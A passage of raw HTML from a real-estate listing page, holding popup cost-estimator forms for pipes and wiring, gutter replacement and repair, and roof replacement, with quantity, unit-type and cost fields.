<input type="hidden" id="frm_submit_entry_37" name="frm_submit_entry_37" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_545_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_otsfa42" class="frm_primary_label">Plumbing
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_otsfa42" name="item_meta[545]" value=""  data-invmsg="Drainlines is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_546_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_n3f9r42" class="frm_primary_label">Electrical
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_n3f9r42" name="item_meta[546]" value=""  data-invmsg="Total Cost is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_547_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_53ypp2" class="frm_primary_label">Security
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_53ypp2" name="item_meta[547]" value=""  data-invmsg="Security is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_548_container" class="refrigerant-lines frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_al0c92" class="frm_primary_label">Refrigerant Lines
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_al0c92" name="item_meta[548]" value=""  data-invmsg="Refrigerant Lines is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_al0c92" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_al0c92" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_549_container" class="refrigerant-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_oifvi" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[549]" id="field_oifvi"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_oifvi" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_550_container" class="refrigerant-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_7v571" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7v571" name="item_meta[550]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7v571" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7v571" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_551_container" class="refrigerant-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_nmdvy" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_nmdvy" name="item_meta[551]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_552_container" class="refrigerant-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_j69hy" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_j69hy" name="item_meta[552]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_553_container" class="condensate-lines frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_zqpnv2" class="frm_primary_label">Condensate Lines
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_zqpnv2" name="item_meta[553]" value=""  data-invmsg="Condensate Lines is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_zqpnv2" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_zqpnv2" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_554_container" class="condensate-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_8yyic" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[554]" id="field_8yyic"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_8yyic" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_555_container" class="condensate-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_jyx5b" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_jyx5b" name="item_meta[555]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_jyx5b" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_jyx5b" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_556_container" class="condensate-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_b164e" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_b164e" name="item_meta[556]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_557_container" class="condensate-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_syu5n" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_syu5n" name="item_meta[557]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_558_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_7dxjq2" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq2" name="item_meta[558]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_559_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu42" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu42" name="item_meta[559]" value=""  data-invmsg="Number is invalid" class="rehab-exterior-pipes-and-wires-repair-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1179" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1179"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1179,&quot;slug&quot;:&quot;gutters-replace&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#gutters-replace-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1179" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1179" class="pum-title popmake-title">
				Gutters Replace Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_36_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-gutters-replace-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig22" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Gutters Replace</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="36" />
<input type="hidden" name="frm_hide_fields_36" id="frm_hide_fields_36" value="" />
<input type="hidden" name="form_key" value="gv4ig22" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_36" name="frm_submit_entry_36" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_538_container" class="drainlines frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_otsfa3" class="frm_primary_label">Drainlines
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_otsfa3" name="item_meta[538]" value=""  data-invmsg="Drainlines is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_539_container" class="drainlines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ch1s1" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[539]" id="field_ch1s1"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_ch1s1" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_540_container" class="drainlines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_kls1n" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_kls1n" name="item_meta[540]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_kls1n" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_kls1n" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_541_container" class="drainlines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_v0iks" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_v0iks" name="item_meta[541]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_542_container" class="drainlines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_16pij" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_16pij" name="item_meta[542]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_543_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_n3f9r3" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_n3f9r3" name="item_meta[543]" value=""  data-invmsg="Total Cost is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_544_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu3" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu3" name="item_meta[544]" value=""  data-invmsg="Number is invalid" class="rehab-gutters-replace-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1177" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1177"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1177,&quot;slug&quot;:&quot;gutters-repair&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#gutters-repair-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1177" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1177" class="pum-title popmake-title">
				Gutters Repair Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_35_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-gutters-repairs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig2" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Gutters Repairs</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="35" />
<input type="hidden" name="frm_hide_fields_35" id="frm_hide_fields_35" value="" />
<input type="hidden" name="form_key" value="gv4ig2" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_35" name="frm_submit_entry_35" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_531_container" class="drainlines frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_otsfa2" class="frm_primary_label">Drainlines
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_otsfa2" name="item_meta[531]" value=""  data-invmsg="Drainlines is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_otsfa2" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_otsfa2" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_532_container" class="drainlines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_9x68o" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[532]" id="field_9x68o"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_9x68o" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_533_container" class="drainlines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_nm2pv" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_nm2pv" name="item_meta[533]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_nm2pv" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_nm2pv" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_534_container" class="drainlines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_xoi22" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_xoi22" name="item_meta[534]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_535_container" class="drainlines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_rvfq5" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_rvfq5" name="item_meta[535]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_536_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_n3f9r2" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_n3f9r2" name="item_meta[536]" value=""  data-invmsg="Total Cost is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_537_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu2" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu2" name="item_meta[537]" value=""  data-invmsg="Number is invalid" class="rehab-gutters-repairs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1714" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1714"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1714,&quot;slug&quot;:&quot;roof-replace&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#roof-replace-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1714" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1714" class="pum-title popmake-title">
				Roof Replace Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_34_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-roof-replace-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_l0wno22" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Roof Replace</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="34" />
<input type="hidden" name="frm_hide_fields_34" id="frm_hide_fields_34" value="" />
<input type="hidden" name="form_key" value="l0wno22" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_34" name="frm_submit_entry_34" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_505_container" class="roof-tear-off frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_b0sgb3" class="frm_primary_label">Roof tear off
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_b0sgb3" name="item_meta[505]" value=""  data-invmsg="Roof tear off is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_b0sgb3" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_b0sgb3" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_506_container" class="roof-tear-off frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_bjmqg" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[506]" id="field_bjmqg"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_bjmqg" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_507_container" class="roof-tear-off frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_kqmer" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_kqmer" name="item_meta[507]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_kqmer" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_kqmer" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_508_container" class="roof-tear-off frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_gjeoh" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_gjeoh" name="item_meta[508]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_509_container" class="roof-tear-off frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_p8zll" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_p8zll" name="item_meta[509]" value=""  data-invmsg="Roof tear off Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_510_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_p7wfn3" class="frm_primary_label">Roof sheathing and framing
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_p7wfn3" name="item_meta[510]" value=""  data-invmsg="Roof sheathing and framing is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_p7wfn3" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_p7wfn3" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_511_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_pil12" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[511]" id="field_pil12"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
